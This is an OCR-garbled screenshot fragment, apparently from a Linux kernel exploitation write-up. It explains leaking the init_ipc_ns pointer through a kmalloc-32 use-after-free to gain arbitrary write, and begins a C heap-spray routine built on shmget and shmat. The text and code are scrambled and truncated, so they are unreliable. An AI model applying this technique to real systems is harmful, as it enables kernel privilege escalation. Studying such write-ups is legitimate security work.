
# Victim Object
We are going to use what we previously explained
in the "Exploitation Plan" section to leak an
address that we will re-use to have an arbitrary
write. Since we can choose which cache trigger
the UAF on (and that's gold from an exploitation
point of view) I choose to leak the
pointer that points to
shm_file_data->ns
in the kernel
section and it
init_ipc_ns
.data
lives in
(I also used the same
kmalloc-32
function to spray the
cache):
kmalloc-32
void
alloc_shm
(
int
i
)
{
int
shmid
[
0x100
]
=
{
0
};
void
*
shmaddr
[
0x100
]
=
{
0
};
shmid
[
i
]
=
shmget
(
IPC_PRIVATE
,
0x1000
,
IPC_CRE
if
(
shmid
[
i
]
<
0
)
errExit
(
"shmget"
);
shmaddr
[
i
]
=
(
void
*
)
shmat
(
shmid
[
i
],
NULL
,
SHM